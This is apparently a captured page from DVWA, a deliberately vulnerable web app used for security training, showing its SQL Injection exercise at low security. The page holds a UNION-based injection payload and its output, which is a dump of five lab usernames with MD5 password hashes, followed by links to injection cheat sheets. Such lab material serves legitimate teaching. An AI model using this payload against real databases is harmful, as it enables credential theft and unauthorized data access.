 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help